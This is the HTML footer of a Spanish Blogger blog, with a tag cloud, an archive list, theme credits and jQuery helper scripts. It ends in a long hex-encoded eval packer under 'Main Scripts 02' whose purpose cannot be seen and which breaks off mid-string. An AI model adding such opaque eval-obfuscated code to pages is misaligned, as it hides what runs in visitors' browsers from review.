<a href='https://www.yolanda.info/2020/07/no-diga-tonto-diga-fernando-simon.html' target='_blank'>
<img alt='No diga tonto, diga Fernando Simón: «Agradezco a Bélgica y el Reino Unido que viajen menos turistas a España»' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgY5BqDEJ7EgY05xOHgMZcnSi52MN8BBbZNMNWWF6GryUqN1P8iscyeO-kleD02F-o2oOkhKeTXnVVAaFNnNoHFPt0KxHnmfUPN0C5on1LNJYY2aO_kBK4gCglZ_dX-oCXkqrcO5FD1rwiM/s72-c/simon2.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.yolanda.info/2020/07/no-diga-tonto-diga-fernando-simon.html'>No diga tonto, diga Fernando Simón: &#171;Agradezco a Bélgica y el Reino Unido que viajen menos turistas a España&#187;</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.yolanda.info/search/label/ACTUALIDAD'>ACTUALIDAD</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.yolanda.info/search/label/ANALISTAS%20INVITADOS'>ANALISTAS INVITADOS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yolanda.info/search/label/CAMBIO%20CLIM%C3%81TICO'>CAMBIO CLIMÁTICO</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yolanda.info/search/label/FEMINISMO'>FEMINISMO</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yolanda.info/search/label/HISTORIA'>HISTORIA</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.yolanda.info/search/label/INMIGRACI%C3%93N'>INMIGRACIÓN</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.yolanda.info/search/label/INTERNACIONAL'>INTERNACIONAL</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.yolanda.info/search/label/LIFESTYLE'>LIFESTYLE</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yolanda.info/search/label/LUJO'>LUJO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yolanda.info/search/label/NATURISMO'>NATURISMO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yolanda.info/search/label/OPINION'>OPINION</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yolanda.info/search/label/OPINI%C3%93N%20Y%20AN%C3%81LISIS'>OPINIÓN Y ANÁLISIS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yolanda.info/search/label/POETAS'>POETAS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.yolanda.info/search/label/POL%C3%8DTICA'>POLÍTICA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yolanda.info/search/label/RADIOCADENA'>RADIOCADENA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yolanda.info/search/label/TECNOLOGIA'>TECNOLOGIA</a>
</span>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archivo del Blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='flat'>
<li class='archivedate'>
<a href='https://www.yolanda.info/2017/04/'>abril 2017</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2018/01/'>enero 2018</a> (8)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2018/02/'>febrero 2018</a> (14)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2018/05/'>mayo 2018</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2018/07/'>julio 2018</a> (4)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2018/08/'>agosto 2018</a> (20)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2018/09/'>septiembre 2018</a> (9)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2018/10/'>octubre 2018</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2018/12/'>diciembre 2018</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2019/01/'>enero 2019</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2019/07/'>julio 2019</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2019/09/'>septiembre 2019</a> (12)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2019/10/'>octubre 2019</a> (3)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2019/12/'>diciembre 2019</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2020/02/'>febrero 2020</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2020/06/'>junio 2020</a> (20)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2020/07/'>julio 2020</a> (30)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2020/08/'>agosto 2020</a> (16)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2021/05/'>mayo 2021</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2021/08/'>agosto 2021</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2022/02/'>febrero 2022</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2024/11/'>noviembre 2024</a> (2)
      </li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color:white;' title='Blogger Templates'>MyBloggerThemes</a></p>
<span id='back-to-top'>Back To Top<span></span></span>
</div>
</div>
</div>
<!-- end outer-wrapper -->
</div>
<!-- end pages-wrap -->
<script type='text/javascript'>
//<![CDATA[

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Main Scripts 02	

var _83hB0H= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4d\x20\x31\x7a\x3d\x5b\x22\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x31\x4b\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x31\x49\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x31\x49\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x31\x68\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x31\x49\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x31\x4b\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x